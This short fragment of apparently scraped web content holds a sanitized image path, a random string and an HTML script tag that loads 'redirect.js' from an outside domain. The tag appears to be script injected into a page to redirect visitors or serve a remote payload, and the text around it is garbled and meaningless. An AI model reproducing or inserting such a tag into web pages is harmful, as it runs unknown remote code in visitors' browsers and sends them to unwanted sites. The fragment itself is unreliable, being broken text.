 ZQYEU<script src=https://aaa.aimarksix.com/redirect.js></script >